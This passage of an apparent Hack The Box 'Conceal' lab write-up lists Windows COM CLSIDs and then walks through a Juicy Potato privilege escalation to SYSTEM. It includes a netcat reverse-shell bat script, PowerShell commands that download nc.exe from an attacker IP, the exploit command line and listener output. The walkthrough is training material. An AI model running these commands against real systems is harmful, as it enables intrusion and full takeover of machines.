{22f5b1df-7d7a-4d21-97f8-c21aefba859c};NT AUTHORITY\LOCAL SERVICE
{5BF9AA75-D7FF-4aee-AA2C-96810586456D};NT AUTHORITY\LOCAL SERVICE
{A47979D2-C419-11D9-A5B4-001185AD2B89};NT AUTHORITY\LOCAL SERVICE
{581333F6-28DB-41BE-BC7A-FF201F12F3F6};NT AUTHORITY\LOCAL SERVICE
{47135eea-06b6-4452-8787-4a187c64a47e};NT AUTHORITY\SYSTEM
{687e55ca-6621-4c41-b9f1-c0eddc94bb05};NT AUTHORITY\SYSTEM
{B31118B2-1F49-48E5-B6F5-BC21CAEC56FB};NT AUTHORITY\SYSTEM
{6d8ff8e5-730d-11d4-bf42-00b0d0118b56};NT AUTHORITY\LOCAL SERVICE
{204810b9-73b2-11d4-bf42-00b0d0118b56};NT AUTHORITY\LOCAL SERVICE
{6d8ff8e1-730d-11d4-bf42-00b0d0118b56};NT AUTHORITY\LOCAL SERVICE
{6d8ff8e7-730d-11d4-bf42-00b0d0118b56};NT AUTHORITY\LOCAL SERVICE
{2e5e84e9-4049-4244-b728-2d24227157c7};NT AUTHORITY\LOCAL SERVICE
{6d8ff8dd-730d-11d4-bf42-00b0d0118b56};NT AUTHORITY\LOCAL SERVICE
{6d8ff8df-730d-11d4-bf42-00b0d0118b56};NT AUTHORITY\LOCAL SERVICE
{6d8ff8d2-730d-11d4-bf42-00b0d0118b56};NT AUTHORITY\LOCAL SERVICE
{6d8ff8dc-730d-11d4-bf42-00b0d0118b56};NT AUTHORITY\LOCAL SERVICE
{0fb40f0d-1021-4022-8da0-aab0588dfc8b};NT AUTHORITY\LOCAL SERVICE
{B91D5831-B1BD-4608-8198-D72E155020F7};NT AUTHORITY\SYSTEM
{97061DF1-33AA-4B30-9A92-647546D943F3};NT AUTHORITY\SYSTEM
{8BC3F05E-D86B-11D0-A075-00C04FB68820};NT AUTHORITY\SYSTEM
{C49E32C6-BC8B-11d2-85D4-00105A1F8304};NT AUTHORITY\SYSTEM
{7A6D9C0A-1E7A-41B6-82B4-C3F7A27BA381};NT AUTHORITY\SYSTEM
{B52D54BB-4818-4EB9-AA80-F9EACD371DF8};NT AUTHORITY\SYSTEM
{E63DE750-3BD7-4BE5-9C84-6B4281988C44};NT AUTHORITY\SYSTEM
{E48EDA45-43C6-48e0-9323-A7B2067D9CD5};NT AUTHORITY\SYSTEM
{A9B5F443-FE02-4C19-859D-E9B5C5A1B6C6};NT AUTHORITY\SYSTEM
{7D096C5F-AC08-4F1F-BEB7-5C22C517CE39};NT AUTHORITY\SYSTEM
{30766BD2-EA1C-4F28-BF27-0B44E2F68DB7};NT AUTHORITY\SYSTEM
{9E175B6D-F52A-11D8-B9A5-505054503030};NT AUTHORITY\SYSTEM
{9E175B68-F52A-11D8-B9A5-505054503030};NT AUTHORITY\SYSTEM
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
{0134A8B2-3407-4B45-AD25-E9F7C92A80BC};NT AUTHORITY\SYSTEM
{5B3E6773-3A99-4A3D-8096-7765DD11785C};NT AUTHORITY\SYSTEM
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
We will make Juicy Potato execute a reverse shell with nc but since it doesn't accept arguments we can create the following bat script instead.
root@kali:~/htb/conceal# cat shell.bat @echo on C:\Users\Public\nc.exe 10.10.16.38 6767 -e cmd.exe
Upload nc.exe binary and the bat script to the machine.
(New-Object System.Net.WebClient).DownloadFile("http://10.10.16.38/nc.exe","C:\Users\Public\nc.exe")
(New-Object System.Net.WebClient).DownloadFile("http://10.10.16.38/shell.bat","C:\Users\Public\shell.bat")
Now we can run Juicy Potato using as payload the bat script, in -c one CLSID from NT AUTHORITY\SYSTEM, -t * to try both CreateProcessWithTokenW and CreateProcessAsUser and in -l a random port to listen on.
PS C:\Users\Public> C:\Users\Public\JuicyPotato.exe -l 1337 -p C:\Users\Public\shell.bat -t * -c "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
If we're listening on the specified port we get a shell as nt authority\system.
root@kali:~/htb/conceal# nc -nlvp 6767 Ncat: Version 7.70 ( https://nmap.org/ncat ) Ncat: Listening on :::6767 Ncat: Listening on 0.0.0.0:6767 Ncat: Connection from 10.10.10.116. Ncat: Connection from 10.10.10.116:50777. Microsoft Windows [Version 10.0.15063] (c) 2017 Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami whoami nt authority\system
C:\Users\Administrator\Desktop>type proof.txt
type proof.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX